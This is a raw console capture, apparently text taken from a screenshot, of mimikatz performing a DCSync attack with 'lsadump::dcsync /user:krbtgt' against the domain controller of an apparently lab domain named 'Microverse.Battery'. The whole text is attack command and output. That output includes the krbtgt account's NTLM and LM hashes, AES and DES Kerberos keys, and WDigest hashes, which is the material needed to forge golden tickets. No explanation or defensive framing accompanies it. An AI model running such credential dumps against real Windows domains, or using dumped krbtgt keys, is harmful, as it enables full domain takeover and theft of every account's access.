 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'Microverse.Battery' will be the domain
[DC] 'WIN-P4DT0S7PTDU.Microverse.Battery' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/1/2023 6:32:29 PM
Object Security ID   : S-1-5-21-1352132764-2294823618-2882784669-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 5b2cf79fc0da2a0f29080ea98df3ddca
    ntlm- 0: 5b2cf79fc0da2a0f29080ea98df3ddca
    lm  - 0: ea8d87683f002f080e3663291b9173d2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 9d9c788c1db061fb6e1b0035ed9c8598
* Primary:Kerberos-Newer-Keys *
    Default Salt : MICROVERSE.BATTERYkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 4d0b4ce73598580d6894edc965a77f90c728aeb9fb3e2ac
7af44fd8a225c04cb
      aes128_hmac       (4096) : 5b7a723000e38b44c096e331e217dae9
      des_cbc_md5       (4096) : b9abec261fe0929e
* Primary:Kerberos *
    Default Salt : MICROVERSE.BATTERYkrbtgt
    Credentials
      des_cbc_md5       : b9abec261fe0929e
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  5d04cbaf80f16bb572026c305acaa195
    02  72ef9c72344d86d09a3a0e254a2164a4